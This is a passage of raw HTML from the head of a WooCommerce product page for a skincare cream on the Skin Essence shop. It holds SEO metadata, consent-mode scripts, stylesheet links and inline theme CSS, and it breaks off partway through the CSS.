

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinessence.ie/product/stabilizing-repair-cream/
body_size: 61670
content:
	<!DOCTYPE html>
	<html  lang="en-US">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://skinessence.ie/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/19aaa723103b79f1d5a30b9f/script.js"></script><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stabilizing Repair Cream - Skin Essence</title>
	<link rel="canonical" href="https://skinessence.ie/product/stabilizing-repair-cream/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stabilizing Repair Cream - Skin Essence" />
	<meta property="og:description" content="Ultra-soothing actives calm on contact – helping to break the pattern of sensitive skin as they immediately comfort and help skin become more resilient over time.  Benefits  Soothes on contact Repairs skin’s lipid barrier Strengthens skin to help keep signs of sensitivity at bay" />
	<meta property="og:url" content="https://skinessence.ie/product/stabilizing-repair-cream/" />
	<meta property="og:site_name" content="Skin Essence" />
	<meta property="article:modified_time" content="2024-10-10T10:39:28+00:00" />
	<meta property="og:image" content="https://skinessence.ie/wp-content/uploads/2024/10/666151113510_00-jpg.avif" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skinessence.ie/product/stabilizing-repair-cream/","url":"https://skinessence.ie/product/stabilizing-repair-cream/","name":"Stabilizing Repair Cream - Skin Essence","isPartOf":{"@id":"https://skinessence.ie/#website"},"primaryImageOfPage":{"@id":"https://skinessence.ie/product/stabilizing-repair-cream/#primaryimage"},"image":{"@id":"https://skinessence.ie/product/stabilizing-repair-cream/#primaryimage"},"thumbnailUrl":"https://skinessence.ie/wp-content/uploads/2024/10/666151113510_00-jpg.avif","datePublished":"2024-10-02T15:57:56+00:00","dateModified":"2024-10-10T10:39:28+00:00","breadcrumb":{"@id":"https://skinessence.ie/product/stabilizing-repair-cream/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://skinessence.ie/product/stabilizing-repair-cream/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://skinessence.ie/product/stabilizing-repair-cream/#primaryimage","url":"https://skinessence.ie/wp-content/uploads/2024/10/666151113510_00-jpg.avif","contentUrl":"https://skinessence.ie/wp-content/uploads/2024/10/666151113510_00-jpg.avif","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://skinessence.ie/product/stabilizing-repair-cream/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skinessence.ie/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://skinessence.ie/shop/"},{"@type":"ListItem","position":3,"name":"Stabilizing Repair Cream"}]},{"@type":"WebSite","@id":"https://skinessence.ie/#website","url":"https://skinessence.ie/","name":"Skin Essence","description":"","publisher":{"@id":"https://skinessence.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skinessence.ie/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://skinessence.ie/#organization","name":"Skin Essence","url":"https://skinessence.ie/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://skinessence.ie/#/schema/logo/image/","url":"https://skinessence.ie/wp-content/uploads/2020/07/cropped-se-logo.jpg","contentUrl":"https://skinessence.ie/wp-content/uploads/2020/07/cropped-se-logo.jpg","width":2359,"height":1044,"caption":"Skin Essence"},"image":{"@id":"https://skinessence.ie/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skin Essence &raquo; Feed" href="https://skinessence.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skin Essence &raquo; Comments Feed" href="https://skinessence.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skin Essence &raquo; Stabilizing Repair Cream Comments Feed" href="https://skinessence.ie/product/stabilizing-repair-cream/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skinessence.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinessence.ie%2Fproduct%2Fstabilizing-repair-cream%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skinessence.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinessence.ie%2Fproduct%2Fstabilizing-repair-cream%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//skinessence.ie/wp-content/uploads/2024/06/Favicon-SE-1.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//skinessence.ie/wp-content/uploads/2024/06/Favicon-SE-60x60-1.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//skinessence.ie/wp-content/uploads/2024/06/Favicon-SE-120x120-1.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//skinessence.ie/wp-content/uploads/2024/06/Favicon-SE-76x76-1.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//skinessence.ie/wp-content/uploads/2024/06/Favicon-SE-152x152-1.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Arial%2C+Helvetica%2C+sans-serif%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A600%7CPoppins%3A400%2C600%2C700%7CNanum+Brush+Script%3A400%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://skinessence.ie/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skinessence.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://skinessence.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=6.0' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//skinessence.ie/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.39' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://skinessence.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://skinessence.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://skinessence.ie/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://skinessence.ie/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://skinessence.ie/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://skinessence.ie/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://skinessence.ie/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://skinessence.ie/wp-content/uploads/porto_styles/bootstrap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://skinessence.ie/wp-content/themes/porto/css/plugins.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/animate.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/widget-text.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/header-shop.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/revslider.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.5.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme_event.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://skinessence.ie/wp-content/uploads/porto_styles/shortcodes.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme_shop.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/only-product.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://skinessence.ie/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme_wpb.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://skinessence.ie/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://skinessence.ie/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://skinessence.ie/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://skinessence.ie/wp-content/themes/porto/style.css?ver=7.5.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Arial,Helvetica,sans-serif,Arial,Helvetica,sans-serif,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#6f6f6f}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#b09def}#login-form-popup{max-width:480px}h1,h2,h3{letter-spacing:-0.025em}@media (min-width:992px){.header-wrapper.wide .container,.footer-wrapper.wide .container{padding-left:3%;padding-right:3%}}.header-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg)}#header .header-top a{text-decoration:underline}.header-bottom{border-top:1px solid rgba(0,0,0,.06)}#header .porto-view-switcher{font-size:.8571em}#header .header-left .main-menu > li.menu-item:first-child > a{padding-left:0}#mini-cart{z-index:1004}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 0 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{vertical-align:middle;font-size:27px}#header .searchform-popup .search-toggle{width:auto;font-size:1.1428em}#header .search-toggle .search-text{display:inline-block;font-size:.8125em;font-weight:700}@media (max-width:991px){#header:not(.sticky-header) #mini-cart .cart-head{min-width:45px}}@media (max-width:575px){#header .search-toggle .search-text{display:none}#header .searchform-popup .search-toggle{font-size:1.5em}#header .wishlist{margin-left:.5rem}}.page-top .breadcrumbs-wrap{font-size:.7143em;letter-spacing:.05em;font-weight:500}.page-top ul.breadcrumb>li .delimiter.delimiter-2{font-size:16px;position:relative;top:-1px}ul.products .add-links .quickview{font-weight:700}.porto-products.no-padding .slider-wrapper{margin:0}.porto-products.no-padding li.product-category{margin-bottom:0;padding:0}ul.products li.product-category .thumb-info .thumb-info-title{width:50%;left:25%;background:#fff;padding:1.7em 0}ul.products li.product-category .thumb-info h3{color:#222529;letter-spacing:.35em}.product-image .labels{font-family:'Open Sans'}.product-images .img-thumbnail .inner{border:none}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 0 0 15px;border-bottom:none;margin-bottom:30px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px}.sidebar .product-categories li > a,.widget > div > ul,.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title 